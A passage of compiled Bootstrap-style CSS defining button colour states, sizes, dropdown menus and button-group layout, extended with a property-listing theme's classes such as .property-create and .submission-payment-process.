    .property-table-action:active:hover,
    .btn-success:active:focus,
    .button-primary:active:focus,
    .property-create:active:focus,
    .property-table-action:active:focus,
    .btn-success:active.focus,
    .button-primary:active.focus,
    .property-create:active.focus,
    .property-table-action:active.focus,
    .btn-success.active:hover,
    .active.button-primary:hover,
    .active.property-create:hover,
    .active.property-table-action:hover,
    .btn-success.active:focus,
    .active.button-primary:focus,
    .active.property-create:focus,
    .active.property-table-action:focus,
    .btn-success.active.focus,
    .active.focus.button-primary,
    .active.focus.property-create,
    .active.focus.property-table-action,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .dropdown-toggle.button-primary:hover,
    .open > .dropdown-toggle.property-create:hover,
    .open > .dropdown-toggle.property-table-action:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .dropdown-toggle.button-primary:focus,
    .open > .dropdown-toggle.property-create:focus,
    .open > .dropdown-toggle.property-table-action:focus,
    .open > .btn-success.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button-primary, .open > .dropdown-toggle.focus.property-create, .open > .dropdown-toggle.focus.property-table-action {
      color: #fff;
      background-color: #398439;
      border-color: #255625; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    background-image: none; }
  .btn-success.disabled,
  .disabled.button-primary,
  .disabled.property-create,
  .disabled.property-table-action,
  .btn-success.disabled:hover,
  .disabled.button-primary:hover,
  .disabled.property-create:hover,
  .disabled.property-table-action:hover,
  .btn-success.disabled:focus,
  .disabled.button-primary:focus,
  .disabled.property-create:focus,
  .disabled.property-table-action:focus,
  .btn-success.disabled.focus,
  .disabled.focus.button-primary,
  .disabled.focus.property-create,
  .disabled.focus.property-table-action,
  .btn-success.disabled:active,
  .disabled.button-primary:active,
  .disabled.property-create:active,
  .disabled.property-table-action:active,
  .btn-success.disabled.active,
  .disabled.active.button-primary,
  .disabled.active.property-create,
  .disabled.active.property-table-action,
  .btn-success[disabled],
  [disabled].button-primary,
  [disabled].property-create,
  [disabled].property-table-action,
  .btn-success[disabled]:hover,
  [disabled].button-primary:hover,
  [disabled].property-create:hover,
  [disabled].property-table-action:hover,
  .btn-success[disabled]:focus,
  [disabled].button-primary:focus,
  [disabled].property-create:focus,
  [disabled].property-table-action:focus,
  .btn-success[disabled].focus,
  [disabled].focus.button-primary,
  [disabled].focus.property-create,
  [disabled].focus.property-table-action,
  .btn-success[disabled]:active,
  [disabled].button-primary:active,
  [disabled].property-create:active,
  [disabled].property-table-action:active,
  .btn-success[disabled].active,
  [disabled].active.button-primary,
  [disabled].active.property-create,
  [disabled].active.property-table-action,
  fieldset[disabled] .btn-success,
  fieldset[disabled] .button-primary,
  fieldset[disabled] .property-create,
  fieldset[disabled] .property-table-action,
  fieldset[disabled] .btn-success:hover,
  fieldset[disabled] .button-primary:hover,
  fieldset[disabled] .property-create:hover,
  fieldset[disabled] .property-table-action:hover,
  fieldset[disabled] .btn-success:focus,
  fieldset[disabled] .button-primary:focus,
  fieldset[disabled] .property-create:focus,
  fieldset[disabled] .property-table-action:focus,
  fieldset[disabled] .btn-success.focus,
  fieldset[disabled] .focus.button-primary,
  fieldset[disabled] .focus.property-create,
  fieldset[disabled] .focus.property-table-action,
  fieldset[disabled] .btn-success:active,
  fieldset[disabled] .button-primary:active,
  fieldset[disabled] .property-create:active,
  fieldset[disabled] .property-table-action:active,
  fieldset[disabled] .btn-success.active, fieldset[disabled] .active.button-primary, fieldset[disabled] .active.property-create, fieldset[disabled] .active.property-table-action {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge, .button-primary .badge, .property-create .badge, .property-table-action .badge, .btn-success .property-badge, .button-primary .property-badge, .property-create .property-badge, .property-table-action .property-badge {
    color: #5cb85c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:focus,
  .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
    .btn-info:active:hover,
    .btn-info:active:focus,
    .btn-info:active.focus,
    .btn-info.active:hover,
    .btn-info.active:focus,
    .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1b6d85; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled,
  .btn-info.disabled:hover,
  .btn-info.disabled:focus,
  .btn-info.disabled.focus,
  .btn-info.disabled:active,
  .btn-info.disabled.active,
  .btn-info[disabled],
  .btn-info[disabled]:hover,
  .btn-info[disabled]:focus,
  .btn-info[disabled].focus,
  .btn-info[disabled]:active,
  .btn-info[disabled].active,
  fieldset[disabled] .btn-info,
  fieldset[disabled] .btn-info:hover,
  fieldset[disabled] .btn-info:focus,
  fieldset[disabled] .btn-info.focus,
  fieldset[disabled] .btn-info:active,
  fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge, .btn-info .property-badge {
    color: #5bc0de;
    background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:focus,
  .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
    .btn-warning:active:hover,
    .btn-warning:active:focus,
    .btn-warning:active.focus,
    .btn-warning.active:hover,
    .btn-warning.active:focus,
    .btn-warning.active.focus,
    .open > .btn-warning.dropdown-toggle:hover,
    .open > .btn-warning.dropdown-toggle:focus,
    .open > .btn-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #985f0d; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled,
  .btn-warning.disabled:hover,
  .btn-warning.disabled:focus,
  .btn-warning.disabled.focus,
  .btn-warning.disabled:active,
  .btn-warning.disabled.active,
  .btn-warning[disabled],
  .btn-warning[disabled]:hover,
  .btn-warning[disabled]:focus,
  .btn-warning[disabled].focus,
  .btn-warning[disabled]:active,
  .btn-warning[disabled].active,
  fieldset[disabled] .btn-warning,
  fieldset[disabled] .btn-warning:hover,
  fieldset[disabled] .btn-warning:focus,
  fieldset[disabled] .btn-warning.focus,
  fieldset[disabled] .btn-warning:active,
  fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge, .btn-warning .property-badge {
    color: #f0ad4e;
    background-color: #fff; }

.btn-danger, .property-button-delete {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:focus,
  .property-button-delete:focus,
  .btn-danger.focus, .focus.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19; }
  .btn-danger:hover, .property-button-delete:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
    .btn-danger:active:hover,
    .property-button-delete:active:hover,
    .btn-danger:active:focus,
    .property-button-delete:active:focus,
    .btn-danger:active.focus,
    .property-button-delete:active.focus,
    .btn-danger.active:hover,
    .active.property-button-delete:hover,
    .btn-danger.active:focus,
    .active.property-button-delete:focus,
    .btn-danger.active.focus,
    .active.focus.property-button-delete,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .dropdown-toggle.property-button-delete:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .dropdown-toggle.property-button-delete:focus,
    .open > .btn-danger.dropdown-toggle.focus, .open > .dropdown-toggle.focus.property-button-delete {
      color: #fff;
      background-color: #ac2925;
      border-color: #761c19; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    background-image: none; }
  .btn-danger.disabled,
  .disabled.property-button-delete,
  .btn-danger.disabled:hover,
  .disabled.property-button-delete:hover,
  .btn-danger.disabled:focus,
  .disabled.property-button-delete:focus,
  .btn-danger.disabled.focus,
  .disabled.focus.property-button-delete,
  .btn-danger.disabled:active,
  .disabled.property-button-delete:active,
  .btn-danger.disabled.active,
  .disabled.active.property-button-delete,
  .btn-danger[disabled],
  [disabled].property-button-delete,
  .btn-danger[disabled]:hover,
  [disabled].property-button-delete:hover,
  .btn-danger[disabled]:focus,
  [disabled].property-button-delete:focus,
  .btn-danger[disabled].focus,
  [disabled].focus.property-button-delete,
  .btn-danger[disabled]:active,
  [disabled].property-button-delete:active,
  .btn-danger[disabled].active,
  [disabled].active.property-button-delete,
  fieldset[disabled] .btn-danger,
  fieldset[disabled] .property-button-delete,
  fieldset[disabled] .btn-danger:hover,
  fieldset[disabled] .property-button-delete:hover,
  fieldset[disabled] .btn-danger:focus,
  fieldset[disabled] .property-button-delete:focus,
  fieldset[disabled] .btn-danger.focus,
  fieldset[disabled] .focus.property-button-delete,
  fieldset[disabled] .btn-danger:active,
  fieldset[disabled] .property-button-delete:active,
  fieldset[disabled] .btn-danger.active, fieldset[disabled] .active.property-button-delete {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge, .property-button-delete .badge, .btn-danger .property-badge, .property-button-delete .property-badge {
    color: #d9534f;
    background-color: #fff; }

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0; }
  .btn-link,
  .btn-link:active,
  .btn-link.active,
  .btn-link[disabled],
  fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link,
  .btn-link:hover,
  .btn-link:focus,
  .btn-link:active {
    border-color: transparent; }
  .btn-link:hover,
  .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover,
  .btn-link[disabled]:focus,
  fieldset[disabled] .btn-link:hover,
  fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .button, .btn-group-sm > .button-primary, .btn-group-sm > .submission-payment-process, .btn-group-sm > .property-create, .btn-group-sm > .property-table-action, .btn-group-sm > .property-button-delete, .property-slider-item-info-more .btn-group-sm > a {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn, .btn-group-xs > .button, .btn-group-xs > .button-primary, .btn-group-xs > .submission-payment-process, .btn-group-xs > .property-create, .btn-group-xs > .property-table-action, .btn-group-xs > .property-button-delete, .property-slider-item-info-more .btn-group-xs > a {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777; }

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: ""; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group > .button,
  .btn-group > .button-primary,
  .btn-group > .submission-payment-process,
  .btn-group > .property-create,
  .btn-group > .property-table-action,
  .btn-group > .property-button-delete,
  .property-slider-item-info-more .btn-group > a, .btn-group-vertical > .btn, .btn-group-vertical > .button, .btn-group-vertical > .button-primary, .btn-group-vertical > .submission-payment-process, .btn-group-vertical > .property-create, .btn-group-vertical > .property-table-action, .btn-group-vertical > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > a {
    position: relative;
    float: left; }
    .btn-group > .btn:hover,
    .btn-group > .button:hover,
    .btn-group > .button-primary:hover,
    .btn-group > .submission-payment-process:hover,
    .btn-group > .property-create:hover,
    .btn-group > .property-table-action:hover,
    .btn-group > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group > a:hover, .btn-group > .btn:focus,
    .btn-group > .button:focus,
    .btn-group > .button-primary:focus,
    .btn-group > .submission-payment-process:focus,
    .btn-group > .property-create:focus,
    .btn-group > .property-table-action:focus,
    .btn-group > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group > a:focus, .btn-group > .btn:active,
    .btn-group > .button:active,
    .btn-group > .button-primary:active,
    .btn-group > .submission-payment-process:active,
    .btn-group > .property-create:active,
    .btn-group > .property-table-action:active,
    .btn-group > .property-button-delete:active,
    .property-slider-item-info-more .btn-group > a:active, .btn-group > .btn.active,
    .btn-group > .active.button,
    .btn-group > .active.button-primary,
    .btn-group > .active.submission-payment-process,
    .btn-group > .active.property-create,
    .btn-group > .active.property-table-action,
    .btn-group > .active.property-button-delete,
    .property-slider-item-info-more .btn-group > a.active, .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .button:hover,
    .btn-group-vertical > .button-primary:hover,
    .btn-group-vertical > .submission-payment-process:hover,
    .btn-group-vertical > .property-create:hover,
    .btn-group-vertical > .property-table-action:hover,
    .btn-group-vertical > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group-vertical > a:hover, .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .button:focus,
    .btn-group-vertical > .button-primary:focus,
    .btn-group-vertical > .submission-payment-process:focus,
    .btn-group-vertical > .property-create:focus,
    .btn-group-vertical > .property-table-action:focus,
    .btn-group-vertical > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group-vertical > a:focus, .btn-group-vertical > .btn:active,
    .btn-group-vertical > .button:active,
    .btn-group-vertical > .button-primary:active,
    .btn-group-vertical > .submission-payment-process:active,
    .btn-group-vertical > .property-create:active,
    .btn-group-vertical > .property-table-action:active,
    .btn-group-vertical > .property-button-delete:active,
    .property-slider-item-info-more .btn-group-vertical > a:active, .btn-group-vertical > .btn.active, .btn-group-vertical > .active.button, .btn-group-vertical > .active.button-primary, .btn-group-vertical > .active.submission-payment-process, .btn-group-vertical > .active.property-create, .btn-group-vertical > .active.property-table-action, .btn-group-vertical > .active.property-button-delete, .property-slider-item-info-more .btn-group-vertical > a.active {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .button + .btn,
.btn-group .button-primary + .btn,
.btn-group .submission-payment-process + .btn,
.btn-group .property-create + .btn,
.btn-group .property-table-action + .btn,
.btn-group .property-button-delete + .btn,
.btn-group .property-slider-item-info-more a + .btn,
.property-slider-item-info-more .btn-group a + .btn, .btn-group .btn + .button,
.btn-group .button + .button,
.btn-group .button-primary + .button,
.btn-group .submission-payment-process + .button,
.btn-group .property-create + .button,
.btn-group .property-table-action + .button,
.btn-group .property-button-delete + .button,
.btn-group .property-slider-item-info-more a + .button,
.property-slider-item-info-more .btn-group a + .button, .btn-group .btn + .button-primary,
.btn-group .button + .button-primary,
.btn-group .button-primary + .button-primary,
.btn-group .submission-payment-process + .button-primary,
.btn-group .property-create + .button-primary,
.btn-group .property-table-action + .button-primary,
.btn-group .property-button-delete + .button-primary,
.btn-group .property-slider-item-info-more a + .button-primary,
.property-slider-item-info-more .btn-group a + .button-primary, .btn-group .btn + .submission-payment-process,
.btn-group .button + .submission-payment-process,
.btn-group .button-primary + .submission-payment-process,
.btn-group .submission-payment-process + .submission-payment-process,
.btn-group .property-create + .submission-payment-process,
.btn-group .property-table-action + .submission-payment-process,
.btn-group .property-button-delete + .submission-payment-process,
.btn-group .property-slider-item-info-more a + .submission-payment-process,
.property-slider-item-info-more .btn-group a + .submission-payment-process, .btn-group .btn + .property-create,
.btn-group .button + .property-create,
.btn-group .button-primary + .property-create,
.btn-group .submission-payment-process + .property-create,
.btn-group .property-create + .property-create,
.btn-group .property-table-action + .property-create,
.btn-group .property-button-delete + .property-create,
.btn-group .property-slider-item-info-more a + .property-create,
.property-slider-item-info-more .btn-group a + .property-create, .btn-group .btn + .property-table-action,
.btn-group .button + .property-table-action,
.btn-group .button-primary + .property-table-action,
.btn-group .submission-payment-process + .property-table-action,
.btn-group .property-create + .property-table-action,
.btn-group .property-table-action + .property-table-action,
.btn-group .property-button-delete + .property-table-action,
.btn-group .property-slider-item-info-more a + .property-table-action,
.property-slider-item-info-more .btn-group a + .property-table-action, .btn-group .btn + .property-button-delete,
.btn-group .button + .property-button-delete,
.btn-group .button-primary + .property-button-delete,
.btn-group .submission-payment-process + .property-button-delete,
.btn-group .property-create + .property-button-delete,
.btn-group .property-table-action + .property-button-delete,
.btn-group .property-button-delete + .property-button-delete,
.btn-group .property-slider-item-info-more a + .property-button-delete,
.property-slider-item-info-more .btn-group a + .property-button-delete, .btn-group .property-slider-item-info-more .btn + a,
.property-slider-item-info-more .btn-group .btn + a, .btn-group .property-slider-item-info-more .button + a,
.property-slider-item-info-more .btn-group .button + a, .btn-group .property-slider-item-info-more .button-primary + a,
.property-slider-item-info-more .btn-group .button-primary + a, .btn-group .property-slider-item-info-more .submission-payment-process + a,
.property-slider-item-info-more .btn-group .submission-payment-process + a, .btn-group .property-slider-item-info-more .property-create + a,
.property-slider-item-info-more .btn-group .property-create + a, .btn-group .property-slider-item-info-more .property-table-action + a,
.property-slider-item-info-more .btn-group .property-table-action + a, .btn-group .property-slider-item-info-more .property-button-delete + a,
.property-slider-item-info-more .btn-group .property-button-delete + a, .btn-group .property-slider-item-info-more a + a,
.property-slider-item-info-more .btn-group a + a, .btn-group .btn + .btn-group,
.btn-group .button + .btn-group,
.btn-group .button-primary + .btn-group,
.btn-group .submission-payment-process + .btn-group,
.btn-group .property-create + .btn-group,
.btn-group .property-table-action + .btn-group,
.btn-group .property-button-delete + .btn-group,
.btn-group .property-slider-item-info-more a + .btn-group,
.property-slider-item-info-more .btn-group a + .btn-group, .btn-group .btn-group + .btn,
.btn-group .btn-group + .button,
.btn-group .btn-group + .button-primary,
.btn-group .btn-group + .submission-payment-process,
.btn-group .btn-group + .property-create,
.btn-group .btn-group + .property-table-action,
.btn-group .btn-group + .property-button-delete,
.btn-group .property-slider-item-info-more .btn-group + a,
.property-slider-item-info-more .btn-group .btn-group + a, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before,
  .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn,
  .btn-toolbar .button,
  .btn-toolbar .button-primary,
  .btn-toolbar .submission-payment-process,
  .btn-toolbar .property-create,
  .btn-toolbar .property-table-action,
  .btn-toolbar .property-button-delete,
  .btn-toolbar .property-slider-item-info-more a,
  .property-slider-item-info-more .btn-toolbar a, .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .button,
  .btn-toolbar > .button-primary,
  .btn-toolbar > .submission-payment-process,
  .btn-toolbar > .property-create,
  .btn-toolbar > .property-table-action,
  .btn-toolbar > .property-button-delete,
  .property-slider-item-info-more .btn-toolbar > a, .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:not(:first-child):not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child, .btn-group > .button:first-child, .btn-group > .button-primary:first-child, .btn-group > .submission-payment-process:first-child, .btn-group > .property-create:first-child, .btn-group > .property-table-action:first-child, .btn-group > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > a:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:first-child:not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .button:last-child:not(:first-child),
.btn-group > .button-primary:last-child:not(:first-child),
.btn-group > .submission-payment-process:last-child:not(:first-child),
.btn-group > .property-create:last-child:not(:first-child),
.btn-group > .property-table-action:last-child:not(:first-child),
.btn-group > .property-button-delete:last-child:not(:first-child),
.property-slider-item-info-more .btn-group > a:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > .btn-group:last-child:not(:first-child) > a:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle, .btn-group > .button + .dropdown-toggle, .btn-group > .button-primary + .dropdown-toggle, .btn-group > .submission-payment-process + .dropdown-toggle, .btn-group > .property-create + .dropdown-toggle, .btn-group > .property-table-action + .dropdown-toggle, .btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group > a + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group-lg.btn-group > .button + .dropdown-toggle, .btn-group-lg.btn-group > .button-primary + .dropdown-toggle, .btn-group-lg.btn-group > .submission-payment-process + .dropdown-toggle, .btn-group-lg.btn-group > .property-create + .dropdown-toggle, .btn-group-lg.btn-group > .property-table-action + .dropdown-toggle, .btn-group-lg.btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group-lg.btn-group > a + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret, .button .caret, .button-primary .caret, .submission-payment-process .caret, .property-create .caret, .property-table-action .caret, .property-button-delete .caret, .property-slider-item-info-more a .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret, .btn-group-lg > .button .caret, .btn-group-lg > .button-primary .caret, .btn-group-lg > .submission-payment-process .caret, .btn-group-lg > .property-create .caret, .btn-group-lg > .property-table-action .caret, .btn-group-lg > .property-button-delete .caret, .property-slider-item-info-more .btn-group-lg > a .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret, .dropup .btn-group-lg > .button .caret, .dropup .btn-group-lg > .button-primary .caret, .dropup .btn-group-lg > .submission-payment-process .caret, .dropup .btn-group-lg > .property-create .caret, .dropup .btn-group-lg > .property-table-action .caret, .dropup .btn-group-lg > .property-button-delete .caret, .dropup .property-slider-item-info-more .btn-group-lg > a .caret, .property-slider-item-info-more .dropup .btn-group-lg > a .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
